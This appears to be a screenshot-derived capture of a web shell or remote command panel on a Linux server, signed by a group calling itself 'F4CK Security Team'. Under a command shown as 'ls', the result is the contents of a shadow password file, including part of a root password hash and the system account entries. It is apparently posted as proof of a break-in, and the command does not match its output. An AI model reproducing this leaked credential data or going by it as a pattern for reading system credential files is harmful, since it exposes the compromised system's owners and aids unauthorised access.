 Linux
message : ls
type : 0
send
result:[root:$1$j2nrJZ1n$olM 14491:0:99999:7:::
bin:*:14491:0:99999:7:::
daemon:*:14491:0:99999:7:::
adm:*:14491:0:99999:7:::
lp:*:14491:0:99999:7:::
sync:*:14491:0:99999:7:::
shutdown:*:14491:0:99999:7:::
halt:*:14491:0:99999:7:::
mail:*:14491:0:99999:7:::
news:*:14491:0:99999:7:::
uucp:*:14491:0:99999:7:::
operator:*:14491:0:99999:7:::
games:*:14491:0:99999:7:::
gopher:*:14491:0:99999:7:::
ftp:*:14491:0:99999:7:::
nobody:*:14491:0:99999:7:::
F4CK
Security Team